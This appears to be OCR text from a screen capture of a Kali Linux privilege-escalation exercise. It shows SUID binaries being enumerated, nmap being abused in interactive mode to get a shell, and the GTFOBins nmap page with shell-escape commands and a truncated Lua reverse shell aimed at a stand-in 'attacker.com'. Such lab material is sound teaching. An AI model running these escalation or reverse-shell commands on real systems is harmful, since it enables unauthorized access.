 File Machine View Input Devices Help
1 2 3 4 13:39
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/Desktop
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrap
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrap
/usr/lib/pt_chown
$ nmap --version
/bin/sh: 3: nmap: not found
$ /usr/local/bin/nmap --version
nmap version 3.81 ( http://www.insecure.org/nmap/
$ nmap --interactive
/bin/sh: 5: nmap: not found
$ /usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/n
Welcome to Interactive Mode -- press h <enter> fo
nmap>
Edit Themes ‹ user's Blog! — 10.0.0.48/404.php nmap | GTFOBins
https://gtfobins.github.io/gtfobins/nmap/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.. / nmap Star 10,755
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacker to open a remote network
access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
TF=$(mktemp)
echo 'local s=require("socket");
local t=assert(s.tcp());
t:connect(os.getenv("RHOST"),os.getenv("RPORT"));
while true do
local r,x=t:receive();local f=assert(io.popen(r,"r"));